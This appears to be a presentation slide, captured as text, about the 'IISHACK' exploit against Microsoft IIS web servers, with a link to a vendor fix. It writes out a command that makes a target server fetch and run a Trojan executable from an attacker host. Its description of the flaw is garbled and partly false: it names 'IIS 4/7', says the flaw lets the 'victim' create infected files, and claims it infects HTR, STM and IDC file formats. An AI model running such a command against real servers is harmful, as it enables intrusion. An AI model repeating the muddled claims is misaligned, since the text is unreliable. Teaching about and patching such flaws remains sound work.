

# RESOLVING: IISHACK – (IIS 4/7) !
The cause of this exploit that falls into Microsoft IIS 4.0 and 7.0 systems allows the victim to generate automatically infected files and it permits the users to install remote backdoors that :
• Display all your hidden directories of your Server;
• Show and permit execution of other exploits that
 works to inject your admin credentials;
It also creates and infects this important MS file system formats: HTR, STM, IDC.
The attacker can also download a server with a Trojan horse and install remote software's that can spy the server using this command:
“c:> iishack > www.target.com 80 > www.myserver.com/troyan_horse.exe”.
IF YOU WISH TO REPAIR IT GO HERE:
ftp://ftp.microsoft.com/bussys/IIS/iis-public/fixes/usa/ext-fix/
FIGURE 15. TESTING A SERVER USING IISHACK ATTACK